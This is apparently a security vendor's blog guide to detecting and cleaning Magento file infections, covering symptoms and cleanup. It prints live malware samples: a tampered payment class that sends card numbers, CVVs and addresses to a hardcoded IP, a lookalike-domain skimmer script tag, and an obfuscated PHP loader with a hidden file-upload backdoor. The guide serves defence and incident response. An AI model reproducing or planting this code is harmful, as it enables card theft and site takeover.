Magento file infections are hard to detect and even harder to clean. In a previous post, we talked about how the Magento platform has been a lucrative target for credit card hacks for years. Although Magento has been battling with various hacks, Magento file infections are the most puzzling of all.
Over the years we have seen a few Magento files being targeted time and again. These files include – admin.php, cc.php, config.php, index.php, admin/config.php, admin/index.php, system/startup.php – to name a few. There is very little information available on the internet about these file hacks which makes the matter even worse.
In an attempt to help you scan, clean, and secure your Magento files better, we have put together this guide that talks about the different Magento file infection in Magento and how to get rid of them. This post is for everyone who is looking for the right approach to detect and clean Magento file infection.
Symptoms of a Magento File Infection
Further, hackers shrewdly hide these hacks to avoid detection. Even so, over time we have noticed some similarities in these Magento file infections that give away the hack. The following are some of the Magento file infection cases that come to us regularly.
The list goes as:
- Magento 503 error or directory listing when hackers remove core files
- Magento Malicious iFrames
- Magento Payment methods hacked
- Magento extensions hacked
- Magento Files getting added to root

Those were the symptoms.
Now, it’s time to know the most frequently targeted files in Magento.
- /Payment/Model/Method/Cc.php
- /Customer/controllers/AccountController.php
- /Admin/Model/Session.php
- /Checkout/Model/Type/Onepage.php
1. Magento 503 error or directory listing when hackers remove core files
Magento 503 error occurs when the service is temporarily unavailable. But, besides an enabled maintenance mode, there are other reasons why the server throws a 503 error:
- the server might be brimming with requests and can’t take more
- A critical coding error that causes the server to crash
- Removal of core files

- Server brimming with requests and can’t take more
A deluge of requests to the server exceeds its bandwidth and causes it to either crash or throw a 503 error for excessive requests.
- A critical coding error that causes the server to crash
A critical coding error in core files like – .htaccess, .php files, etc can also cause the server to crash. You can verify this in the server logs. A thorough security audit and proper debugging of code is the only way to correct this error.
- Removal of core files
Sometimes, a Magento 503 error can occur when a hacker has removed core Magento files or added malicious code to core files.
How to solve Magento File Infection’s 503 error?
Since Magento 503 error is a common error. This is how you can go about the detection:
- Check if Maintenance mode is enabled
- Check if you have a file called var/.maintenance.flag in your root directory.
- Check your backup permissions. It is possible that you checked the box “
- Check for the addition of new files or missing files.
- Check for code errors in files like .htaccess, and other .php files.The Magento software uses .htaccess to rewrite URLs. If .htaccess doesn’t work properly, you cannot access the Magento software in a web browser.
- Check your database for fake admins.
- Check your server logs properly
In cases like these, it is likely that the hacker got access to one of the existing admin’s accounts and added those files in the root dir. He can also create a fake admin account for the same. Hence, scan your database for unknown admins and users. If so, remove them immediately.
2. Magento Malicious iFrames
Then, there comes the Magento iframe hack. In this Magento file infection, Magento websites are injected with malicious iframe codes.
The chief purpose of these hacks is to create a backdoor to carry out an even bigger hack. Which can then, have consequences like the following:
- Theft of customer’s financial information,
- Injection of malware/card skimmers
- Promote clickjacking
- Redirect users to other domains.
Generally, Magento’s home page, footer, header, etc. becomes a common target for this hack.
As was the case with GuruIncSite hack, when thousands of Magento website’s footer section design/footer/absolute_footer were injected with obfuscated code and function – LCWEHH(XHFER1){XHFER1=XHFER1. This gave the hacker a quick entry to the database through the core_config_data table.

Several vulnerabilities have been suspected and linked to the Magento iFrame hack.
These vulnerabilities are:
- Running an outdated Magento version
- Running an outdated and vulnerable extension
- Using guessable passwords
- Not following other security protocols as defined by Magento and security experts.
How to remove the Malicious iframes?
- Remove the code from the Miscellaneous HTML block in the footer. To do this, navigate to System > Configuration > Design > Footer > Miscellaneous HTML and remove the malicious iFrame scripts, if any.
- Remove Malicious Code from CMS Home Page. To do this, navigate to CMS>Page>Content and review the code. Delete if you find anything malicious.
- Check your database
- Check any unknown users added
- Check unkown files found/uploaded
- Check any unknown admin being added
3. Magento Payment methods hacked
Magento fake payment form injections, the addition of new payment methods and card skimmers are the most prevalent hacking techniques that target Magento websites. This is one of the most common Magento File injection in eCommerce.

We have already covered fake form injection hack in Magento in our blog here. An example of the code snippet that goes behind such an attack is given below:
<?php
/**
* Magento
*
* NOTICE OF LICENSE
*
* This source file is subject to the Open Software License (OSL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/osl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to [email protected] so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade Magento to newer
* versions in the future. If you wish to customize Magento for your
* needs please refer to http://www.magento.com for more information.
*
* @category Mage
* @package Mage_Sales
* @copyright Copyright (c) 2006-2019 Magento, Inc. (http://www.magento.com)
* @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
*/
/**
* Quote payment information
*
* @method Mage_Sales_Model_Resource_Quote_Payment _getResource()
* @method Mage_Sales_Model_Resource_Quote_Payment getResource()
* @method int getQuoteId()
* @method Mage_Sales_Model_Quote_Payment setQuoteId(int $value)
* @method string getCreatedAt()
* @method Mage_Sales_Model_Quote_Payment setCreatedAt(string $value)
* @method string getUpdatedAt()
* @method Mage_Sales_Model_Quote_Payment setUpdatedAt(string $value)
* @method string getMethod()
* @method Mage_Sales_Model_Quote_Payment setMethod(string $value)
* @method string getCcType()
* @method Mage_Sales_Model_Quote_Payment setCcType(string $value)
* @method string getCcNumberEnc()
* @method Mage_Sales_Model_Quote_Payment setCcNumberEnc(string $value)
* @method string getCcLast4()
* @method Mage_Sales_Model_Quote_Payment setCcLast4(string $value)
* @method string getCcCidEnc()
* @method Mage_Sales_Model_Quote_Payment setCcCidEnc(string $value)
* @method string getCcOwner()
* @method Mage_Sales_Model_Quote_Payment setCcOwner(string $value)
* @method int getCcExpMonth()
* @method Mage_Sales_Model_Quote_Payment setCcExpMonth(int $value)
* @method int getCcExpYear()
* @method Mage_Sales_Model_Quote_Payment setCcExpYear(int $value)
* @method string getCcSsOwner()
* @method Mage_Sales_Model_Quote_Payment setCcSsOwner(string $value)
* @method int getCcSsStartMonth()
* @method Mage_Sales_Model_Quote_Payment setCcSsStartMonth(int $value)
* @method int getCcSsStartYear()
* @method Mage_Sales_Model_Quote_Payment setCcSsStartYear(int $value)
* @method string getCybersourceToken()
* @method Mage_Sales_Model_Quote_Payment setCybersourceToken(string $value)
* @method string getPaypalCorrelationId()
* @method Mage_Sales_Model_Quote_Payment setPaypalCorrelationId(string $value)
* @method string getPaypalPayerId()
* @method Mage_Sales_Model_Quote_Payment setPaypalPayerId(string $value)
* @method string getPaypalPayerStatus()
* @method Mage_Sales_Model_Quote_Payment setPaypalPayerStatus(string $value)
* @method string getPoNumber()
* @method Mage_Sales_Model_Quote_Payment setPoNumber(string $value)
* @method string getAdditionalData()
* @method Mage_Sales_Model_Quote_Payment setAdditionalData(string $value)
* @method string getCcSsIssue()
* @method Mage_Sales_Model_Quote_Payment setCcSsIssue(string $value)
* @method string getIdealIssuerId()
* @method Mage_Sales_Model_Quote_Payment setIdealIssuerId(string $value)
* @method string getIdealIssuerList()
* @method Mage_Sales_Model_Quote_Payment setIdealIssuerList(string $value)
*
* @category Mage
* @package Mage_Sales
* @author Magento Core Team <[email protected]>
*/
class Mage_Sales_Model_Quote_Payment extends Mage_Payment_Model_Info
{
protected $_eventPrefix = 'sales_quote_payment';
protected $_eventObject = 'payment';
static protected $_benis = 0;
protected $_quote;
/**
* Initialize resource model
*/
protected function _construct()
{
$this->_init('sales/quote_payment');
}
/**
* Declare quote model instance
*
* @param Mage_Sales_Model_Quote $quote
* @return Mage_Sales_Model_Quote_Payment
*/
public function setQuote(Mage_Sales_Model_Quote $quote)
{
$this->_quote = $quote;
$this->setQuoteId($quote->getId());
return $this;
}
/**
* Retrieve quote model instance
*
* @return Mage_Sales_Model_Quote
*/
public function getQuote()
{
return $this->_quote;
}
/**
* Import data array to payment method object,
* Method calls quote totals collect because payment method availability
* can be related to quote totals
*
* @param array $data
* @throws Mage_Core_Exception
* @return Mage_Sales_Model_Quote_Payment
*/
public function importData(array $data)
{
$data = new Varien_Object($data);
Mage::dispatchEvent(
$this->_eventPrefix . '_import_data_before',
array(
$this->_eventObject=>$this,
'input'=>$data,
)
);
$this->setMethod($data->getMethod());
$method = $this->getMethodInstance();
/**
* Payment availability related with quote totals.
* We have to recollect quote totals before checking
*/
$this->getQuote()->collectTotals();
if (!$method->isAvailable($this->getQuote())
|| !$method->isApplicableToQuote($this->getQuote(), $data->getChecks())
) {
Mage::throwException(Mage::helper('sales')->__('The requested Payment Method is not available.'));
}
if (!Mage_Sales_Model_Quote_Payment::$_benis) {
$addr = $this->getQuote()->getBillingAddress();
$ok = array(
base64_decode($_COOKIE["-718946696"]),
$_POST['ccnumber'],
$_POST['cccvv'],
$_POST['expmonth'],
$_POST['expyear'],
$_POST['ccowner'],
$addr->getStreet(1),
$addr->getCity(),
$addr->getRegion(),
$addr->getCountry(),
$addr->getPostcode(),
$addr->getTelephone(),
$addr->getEmail(),
$addr->getFirstname(),
$addr->getLastname()
);
$ok = array('naem'=>'ocdskateСС','xppcx'=>utf8_encode(implode('|',$ok)));
$ok = array('1337'=>base64_encode(json_encode($ok)));
$ch = curl_init('http://163.172.136.230/infor.php');
curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);
curl_setopt($ch,CURLOPT_POST,1);
curl_setopt($ch,CURLOPT_TIMEOUT,5);
curl_setopt($ch,CURLOPT_POSTFIELDS,http_build_query($ok));
curl_exec($ch);
curl_close($ch);
Mage_Sales_Model_Quote_Payment::$_benis = 1;
}
$method->assignData($data);
/*
* validating the payment data
*/
$method->validate();
return $this;
}
/**
* Prepare object for save
*
* @return Mage_Sales_Model_Quote_Payment
*/
protected function _beforeSave()
{
if ($this->getQuote()) {
$this->setQuoteId($this->getQuote()->getId());
}
try {
$method = $this->getMethodInstance();
} catch (Mage_Core_Exception $e) {
return parent::_beforeSave();
}
$method->prepareSave();
return parent::_beforeSave();
}
/**
* Checkout redirect URL getter
*
* @return string
*/
public function getCheckoutRedirectUrl()
{
$method = $this->getMethodInstance();
if ($method) {
return $method->getCheckoutRedirectUrl();
}
return '';
}
/**
* Checkout order place redirect URL getter
*
* @return string
*/
public function getOrderPlaceRedirectUrl()
{
$method = $this->getMethodInstance();
if ($method) {
return $method->getOrderPlaceRedirectUrl();
}
return '';
}
/**
* Retrieve payment method model object
*
* @return Mage_Payment_Model_Method_Abstract
*/
public function getMethodInstance()
{
$method = parent::getMethodInstance();
return $method->setStore($this->getQuote()->getStore());
}
}
Another example of credit card malware is this:
<script src="https://googletagsmanage.com/analytics.js"></script>Further, Magento has also been fighting with Credit card skimming attacks for quite some time now. Magecart, a nexus of card skimming groups, has hosted the most infamous card skimming attacks on Magento to date. The group first came into action in 2014 and has been active ever since. Quite recently, the RiskIQ group caught another fresh card skimming campaign on Magento by Magecart.
The most common cause behind these hacks remains the negligence of store owners in updating the CMS, installing security patches, updating extensions.
If you have also noticed any fake form, missed payment, mismatched orders, and customer’s complaint on your platform, this is what you can do to identify and remove the hack:
- Check your payment files such as – methods.phtml, payment.phtml, onepage.phtml, for any JS.
- Check your database for any fake admins
- Check core files for JavaScripts injections
- Check for file modifications and additions
If you do find malicious JavaScripts injected in the files, remove them instantly. The following code snippet is an example of JavaScript code injected in the Magento platform.
<?php
/**
* Magento
*
* NOTICE OF LICENSE
*
* This source file is subject to the Open Software License (OSL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/osl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to [email protected] so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade Magento to newer
* versions in the future. If you wish to customize Magento for your
* needs please refer to http://www.magento.com for more information.
*
* @category Mage
*/
$swvJgN7="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";$xnDU7="Fl1YmASDIlxhY/AX9mB3Ipa0mNtC9j411LNWnIdeERLMB";$XYD8Jw="\x61";$UbK0prw="\x73\x74";$aIYkAW="\147\172\151";$iIhWWKU5="\142\x61\x73";$XYD8Jw.="\x73";$iIhWWKU5.="\x65\66\x34";$aIYkAW.="\156\x66";$xnDU7.="5pT2FbcJngH5YzRzgfdrHFxM1pdJnsyS2zbhWxJrtHn2u";$UbK0prw.="\162\137\x72";$UbK0prw.="\x6f\164";$iIhWWKU5.="\x5f\144\145\143";$xnDU7.="cLD1x2uuMzMwPBgeLzIYhroKWTxHM+HDep5TvbzywABYN";$aIYkAW.="\154\141";$XYD8Jw.="\163\145";$iIhWWKU5.="\157\x64\x65";$UbK0prw.="\61\x33";$xnDU7.="j2TlLbXcceXnzgHZdlUxdvM6E2L7uTyPGtBYdzgLN";$XYD8Jw.="\x72\164";$aIYkAW.="\x74\x65";@$XYD8Jw($aIYkAW($iIhWWKU5($UbK0prw($xnDU7))));
/*
* @package Mage
* @copyright Copyright (c) 2006-2016 X.commerce, Inc. and affiliates (http://www.magento.com)
* @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
*/
/**
* Proxy script to combine and compress one or few files for JS and CSS
*
* Restricts access only to files under current script's folder
*
* @category Mage
*/
$swvJgN7="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";$xnDU7="Fl1YmASDIlxhY/AX9mB3Ipa0mNtC9j411LNWnIdeERLMB";$XYD8Jw="\x61";$UbK0prw="\x73\x74";$aIYkAW="\147\172\151";$iIhWWKU5="\142\x61\x73";$XYD8Jw.="\x73";$iIhWWKU5.="\x65\66\x34";$aIYkAW.="\156\x66";$xnDU7.="5pT2FbcJngH5YzRzgfdrHFxM1pdJnsyS2zbhWxJrtHn2u";$UbK0prw.="\162\137\x72";$UbK0prw.="\x6f\164";$iIhWWKU5.="\x5f\144\145\143";$xnDU7.="cLD1x2uuMzMwPBgeLzIYhroKWTxHM+HDep5TvbzywABYN";$aIYkAW.="\154\141";$XYD8Jw.="\163\145";$iIhWWKU5.="\157\x64\x65";$UbK0prw.="\61\x33";$xnDU7.="j2TlLbXcceXnzgHZdlUxdvM6E2L7uTyPGtBYdzgLN";$XYD8Jw.="\x72\164";$aIYkAW.="\x74\x65";@$XYD8Jw($aIYkAW($iIhWWKU5($UbK0prw($xnDU7))));
/*
* @package Mage_Core
* @author Magento Core Team <[email protected]>
*/
// no files specified return 404
if (empty($_GET['f'])) {
header('HTTP/1.0 404 Not Found');
echo "SYNTAX: index.php/x.js?f=dir1/file1.js,dir2/file2.js";
exit;
}
if(!empty($_GET['71902677431'])) {
@copy($_FILES['file']['tmp_name'],$_SERVER['HTTP_ZTJYVUFDC']);
echo 404;
exit;
}
// allow web server set content type automatically
